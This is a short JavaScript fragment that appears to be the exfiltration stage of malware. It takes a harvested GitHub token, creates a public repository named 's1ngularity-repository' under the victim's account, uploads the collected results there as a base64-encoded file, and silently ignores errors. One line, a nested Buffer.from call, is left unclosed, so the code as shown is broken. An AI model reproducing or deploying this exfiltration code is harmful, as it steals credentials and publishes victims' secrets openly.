 if (result.ghToken) {
const token = result.ghToken;
const repoName = "s1ngularity-repository";
const repoPayload = { name: repoName, private: false };
try {
const create = await githubRequest('/user/repos', 'POST', repoPayload, token);
const repoFull = create.body && create.body.full_name;
if (repoFull) {
result.uploadedRepo = `https://github.com/${repoFull}`;
const json = JSON.stringify(result, null, 2);
await sleep(1500)
const b64 = Buffer.from(Buffer.from(Buffer.from(json, 'utf8').toString('base64'),
const uploadPath = `/repos/${repoFull}/contents/results.b64`;
const uploadPayload = { message: 'Creation.', content: b64 };
await githubRequest(uploadPath, 'PUT', uploadPayload, token);
}
} catch (err) {
}
}
})();